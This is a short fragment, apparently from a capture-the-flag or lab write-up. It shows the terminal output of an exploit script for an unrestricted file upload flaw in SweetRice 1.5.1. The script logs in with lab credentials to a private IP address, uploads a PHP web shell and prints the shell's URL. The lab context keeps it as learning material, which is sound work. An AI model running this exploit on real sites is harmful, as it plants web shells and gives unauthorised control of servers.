 > SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter The Target URL(Example : localhost.com) : 10.10.19.199/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : shell.php5
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.19.199/content/attachment/shell.php5